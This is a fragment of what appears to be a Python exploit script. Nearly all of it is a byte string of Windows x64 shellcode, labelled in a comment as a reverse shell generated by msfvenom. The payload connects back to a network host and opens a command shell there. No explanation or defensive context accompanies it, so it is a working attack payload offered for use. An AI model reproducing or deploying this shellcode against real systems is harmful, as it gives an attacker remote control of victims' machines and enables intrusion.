 89 # Reverse shell generated by msfvenom.
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
93 USER_PAYLOAD += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
94 USER_PAYLOAD += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
95 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
96 USER_PAYLOAD += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
97 USER_PAYLOAD += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
98 USER_PAYLOAD += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
99 USER_PAYLOAD += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
100 USER_PAYLOAD += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
101 USER_PAYLOAD += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
102 USER_PAYLOAD += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
103 USER_PAYLOAD += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
104 USER_PAYLOAD += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
105 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
106 USER_PAYLOAD += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
108 USER_PAYLOAD += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49"
109 USER_PAYLOAD += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
110 USER_PAYLOAD += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
111 USER_PAYLOAD += b"\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x0a\x5a\x41\x54"
112 USER_PAYLOAD += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
113 USER_PAYLOAD += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
114 USER_PAYLOAD += b"\xba\x29\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9"
115 USER_PAYLOAD += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0"
116 USER_PAYLOAD += b"\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
117 USER_PAYLOAD += b"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
118 USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40"
119 USER_PAYLOAD += b"\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
120 USER_PAYLOAD += b"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d"
121 USER_PAYLOAD += b"\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
122 USER_PAYLOAD += b"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68"
123 USER_PAYLOAD += b"\x48\x89\xe6\x56\x50\x41\x50\x41\x50\x41\x50\x49"
124 USER_PAYLOAD += b"\xff\xc0\x41\x50\x49\xff\xc8\x4d\x89\xc1\x4c\x89"
125 USER_PAYLOAD += b"\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48\x31\xd2"
126 USER_PAYLOAD += b"\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
127 USER_PAYLOAD += b"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d"
128 USER_PAYLOAD += b"\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb"
129 USER_PAYLOAD += b"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41"
130 USER_PAYLOAD += b"\x89\xda\xff\xd5"